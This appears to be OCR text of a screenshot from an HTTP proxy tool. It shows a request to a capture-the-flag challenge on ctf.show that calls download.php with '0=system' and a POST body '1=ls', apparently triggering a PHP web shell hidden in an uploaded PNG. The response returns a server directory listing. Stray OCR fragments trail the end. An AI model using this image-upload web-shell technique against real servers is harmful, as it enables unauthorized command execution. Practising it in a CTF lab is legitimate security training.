 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: https://44133e3f-82c5-4748-8367-ddff54a8
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
10 Origin:
https://44133e3f-82c5-4748-8367-ddff54a81c4f.challenge.ctf
.show
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://44133e3f-82c5-4748-8367-ddff54a81c4f.challenge.ctf
.show/download.php?image=db94064d6001c8ebbd832d00f278f83f.
png&0=system
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 1=ls
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 27 Mar 2025 06:14:18 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 225
13
14 PNG
15
16 IHDR üí£ pHYsÄÄ□+`IDATH□c\download.php
17 flag.php
18 images
19 index.php
20 js
21 layui
22 upload
23 upload.php
24 upload.php
25
26 IEND®B`□
In
Re
Re
Re
Re
请
响